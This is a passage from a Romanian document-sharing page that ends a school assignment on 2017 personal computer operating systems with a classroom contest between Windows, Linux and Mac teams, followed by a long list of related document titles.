- Sistemele de operare pentru calculatoarele personale din 2017;
Sarcina 2: Concurs (30-45 min.)*
Să se împartă colectivul de elevi formând 3 grupe cu un număr egal de elevi. Grupele vor
avea în conducerea lor un lider care va stabili denumirea echipei: Windows OS, Linux OS și
Mac OS. Etapele de desfășurare a concursului respectiv vor fi stabilite de către profesor.
Data limită pentru realizare: 14. 05.2017__
S-ar putea să vă placă și
- BiosDocument151 paginiBiossasha zavatin100% (1)
- Configurarea Si Optimizarea Sistemelor de Operare in Corespundere Cu Nevoile UtilizatoruluiDocument7 paginiConfigurarea Si Optimizarea Sistemelor de Operare in Corespundere Cu Nevoile UtilizatoruluiDaniel MoleaÎncă nu există evaluări
- Sisteme de OperareDocument56 paginiSisteme de OperareAlexandruÎncă nu există evaluări
- Referat SoftwareDocument10 paginiReferat SoftwareDănuțStaicuMÎncă nu există evaluări
- 3.modulul1 1Document13 pagini3.modulul1 1Bogdan AndreiÎncă nu există evaluări
- Referat Informatica Pop Roland Florin AR An 2Document9 paginiReferat Informatica Pop Roland Florin AR An 2Roland Inter Asig s.r.lÎncă nu există evaluări
- Prezentare SomippDocument274 paginiPrezentare SomippAlexandru FiodorÎncă nu există evaluări
- Sisteme de OperareDocument321 paginiSisteme de Operarepavel_cecilia100% (4)
- Curs Zi Joldes Sisteme de OperareDocument238 paginiCurs Zi Joldes Sisteme de OperareRamona Manuela SelariuÎncă nu există evaluări
- CIB 141 LI LojecicoConstantaDocument14 paginiCIB 141 LI LojecicoConstantaasaqwdqwfwefÎncă nu există evaluări
- Rolul Și Funcțiile Principale Ale Unui Sistem de OperareDocument4 paginiRolul Și Funcțiile Principale Ale Unui Sistem de OperareCornelia TobiasÎncă nu există evaluări
- Prezentare SomippDocument274 paginiPrezentare SomippAlexandru FiodorÎncă nu există evaluări
- Pagina2 Sistem de Operare - AspDocument16 paginiPagina2 Sistem de Operare - AspEkaterina NegruÎncă nu există evaluări
- Sisteme de OperareDocument12 paginiSisteme de OperarePetru SpînuÎncă nu există evaluări
- Capitolul IDocument12 paginiCapitolul ITataru CosminÎncă nu există evaluări
- Calculatorul Si Programele SaleDocument28 paginiCalculatorul Si Programele Salevigyorika477Încă nu există evaluări
- Destinatia Sistemelor de Operare. TipuriDocument10 paginiDestinatia Sistemelor de Operare. TipurileonidÎncă nu există evaluări
- SoDocument377 paginiSoMihaela ZanfirÎncă nu există evaluări
- Curs 3Document14 paginiCurs 3andreeacatalinaserban24Încă nu există evaluări
- SODocument3 paginiSOIon Usturoi100% (1)
- Sisteme de OperareDocument4 paginiSisteme de OperareMarian CîrjanÎncă nu există evaluări
- Sisteme de Operare Curs 1Document21 paginiSisteme de Operare Curs 1AlexÎncă nu există evaluări
- Sisteme de Operare CompressDocument329 paginiSisteme de Operare CompressCatalin GeluÎncă nu există evaluări
- Componenta SoftwareDocument9 paginiComponenta SoftwareEnache NadejdaÎncă nu există evaluări
- Sisteme de Operare CursDocument119 paginiSisteme de Operare Cursiulya10x0% (1)
- Ochisor GarikDocument3 paginiOchisor GarikGarik OchisorÎncă nu există evaluări
- SO Cap 2Document21 paginiSO Cap 2ionescumikaelaÎncă nu există evaluări
- 1arhitect Lab 2Document11 pagini1arhitect Lab 2UTMÎncă nu există evaluări
- Combinepdf PDFDocument379 paginiCombinepdf PDFyamahahohnerc70Încă nu există evaluări
- Referat - Clopotel.ro-Sisteme de OperareDocument4 paginiReferat - Clopotel.ro-Sisteme de OperareHaraboiu MihaiÎncă nu există evaluări
- Conceptul Sistemului de Operare, Funcțiile Principale Și Scopul. Clasificarea Sistemului de OperareDocument8 paginiConceptul Sistemului de Operare, Funcțiile Principale Și Scopul. Clasificarea Sistemului de OperareDanik ChirsteaÎncă nu există evaluări
- 04 SOA Suport de Curs 2009Document91 pagini04 SOA Suport de Curs 2009Mihai MocanuÎncă nu există evaluări
- Sisteme de OperareDocument26 paginiSisteme de OperareȘargu Costel100% (1)
- Sistem de OperareDocument4 paginiSistem de OperareAdorian DemeterÎncă nu există evaluări
- LinuxDocument15 paginiLinuxAmalia GeorgianaÎncă nu există evaluări
- CURS Sisteme de Operare-2013Document59 paginiCURS Sisteme de Operare-2013Andrei PăunÎncă nu există evaluări
- Sisteme de OperareDocument79 paginiSisteme de OperareCiumacenco Alexandru100% (1)
- REFERAT Sisteme de OperarDocument12 paginiREFERAT Sisteme de OperarНиколай Николаевич МардарьÎncă nu există evaluări
- Curs Java1Document188 paginiCurs Java1Gabriel CosminÎncă nu există evaluări
- Referat Informatica - NEAMTU IULIANADocument37 paginiReferat Informatica - NEAMTU IULIANAGiulai NeÎncă nu există evaluări
- Prezentare SomippDocument293 paginiPrezentare SomippCiobanu AlinaÎncă nu există evaluări
- Limbaje de Program Are InginerestiDocument42 paginiLimbaje de Program Are InginerestiSav FlavianÎncă nu există evaluări
- Sistem de OperareDocument15 paginiSistem de OperareTatiana ChiriacÎncă nu există evaluări
- Destinașia Sistemelor de OperareDocument9 paginiDestinașia Sistemelor de OperaredimckaÎncă nu există evaluări
- SO WindowsDocument11 paginiSO WindowsMariaÎncă nu există evaluări
- Curs USO - SMDocument49 paginiCurs USO - SMGeorge IlieÎncă nu există evaluări
- Referat SODocument13 paginiReferat SOEcaterina Stăvilă100% (1)
- TIC Lucru IndividualDocument14 paginiTIC Lucru Individualчерный квадратикÎncă nu există evaluări
- F03 Componenta SOFTWARE A CalculatoruluiDocument2 paginiF03 Componenta SOFTWARE A CalculatoruluiANDREEA ONEAÎncă nu există evaluări
- Curs 4 - Prezentare-SISTEME DE OPERARE ÎN REŢEA. VIRTUALIZAREA. SERVICII CLOUD. GOOGLE DRIVE, DROPBOXDocument90 paginiCurs 4 - Prezentare-SISTEME DE OPERARE ÎN REŢEA. VIRTUALIZAREA. SERVICII CLOUD. GOOGLE DRIVE, DROPBOXDenisa HodorogeaÎncă nu există evaluări
- SCO1 - Ingineria Sistemelor-TEXTDocument24 paginiSCO1 - Ingineria Sistemelor-TEXTPaula Mihaela CotanÎncă nu există evaluări
- Componenta SoftwareDocument3 paginiComponenta SoftwarenovistaÎncă nu există evaluări
- Proiectarea Şi Analiza Sistemelor de OperareDocument37 paginiProiectarea Şi Analiza Sistemelor de OperareTrifut CiprianÎncă nu există evaluări
- CIB 141 LI Bologa StefanDocument17 paginiCIB 141 LI Bologa StefanasaqwdqwfwefÎncă nu există evaluări
- Referat InformaticaDocument38 paginiReferat InformaticaGiulai Ne100% (1)
- Proiectare Curriculară Gimnaziu: Opțional TicDe la EverandProiectare Curriculară Gimnaziu: Opțional TicEvaluare: 5 din 5 stele5/5 (1)
- Diagrama Ishikawa pentru gestionarea riscurilor: Anticiparea și rezolvarea problemelor din cadrul afaceriiDe la EverandDiagrama Ishikawa pentru gestionarea riscurilor: Anticiparea și rezolvarea problemelor din cadrul afaceriiÎncă nu există evaluări
- Manual Masina Spalat ArcticDocument56 paginiManual Masina Spalat ArcticReviewuriÎncă nu există evaluări
- Informatica Aplicata - Suport de CursDocument43 paginiInformatica Aplicata - Suport de CursDoina Ionascu100% (1)
- Informatica Si TIC - Clasa A 5 ADocument100 paginiInformatica Si TIC - Clasa A 5 ASilviu S100% (6)
- WhirlDocument19 paginiWhirlVirgil PotircaÎncă nu există evaluări
- Curs Sisteme MecaniceDocument77 paginiCurs Sisteme MecaniceAndreea Laura Sima100% (1)
- Clară A Poziţiei Relative A Tuturor Elementelor ComponenteDocument3 paginiClară A Poziţiei Relative A Tuturor Elementelor ComponentellmihaiÎncă nu există evaluări
- Anul IV Sem I Drept Electoral2Document263 paginiAnul IV Sem I Drept Electoral2dragosÎncă nu există evaluări
- Sisteme ElectoraleDocument104 paginiSisteme ElectoralellmihaiÎncă nu există evaluări
- Investigatii Informatice PDFDocument1 paginăInvestigatii Informatice PDFllmihaiÎncă nu există evaluări
- Curs Drept Electoral 2018Document162 paginiCurs Drept Electoral 2018llmihai100% (1)
- Evolutia Sistemului Electoral in Romania RezumatDocument29 paginiEvolutia Sistemului Electoral in Romania RezumatDonceag AlexandruÎncă nu există evaluări
- M. Nica Drept Electoral - b5Document301 paginiM. Nica Drept Electoral - b5Catrinescu Daniela100% (1)
- Drept Electoral Si Partide PoliticeDocument131 paginiDrept Electoral Si Partide PoliticellmihaiÎncă nu există evaluări
- Tematică 1Document3 paginiTematică 1llmihaiÎncă nu există evaluări
- Investigatii InformaticeDocument111 paginiInvestigatii InformaticePancu Diana-mihaela100% (10)
- Investigatii InformaticeDocument40 paginiInvestigatii InformaticellmihaiÎncă nu există evaluări
- Teste PDFDocument1 paginăTeste PDFllmihaiÎncă nu există evaluări
- Retele de Calculatoare CompletDocument1 paginăRetele de Calculatoare CompletllmihaiÎncă nu există evaluări
- Redresoare Comandate Structura Monofazata În PunteDocument1 paginăRedresoare Comandate Structura Monofazata În PuntellmihaiÎncă nu există evaluări
- Utilizarea Computerului - Windows 7Document1 paginăUtilizarea Computerului - Windows 7llmihaiÎncă nu există evaluări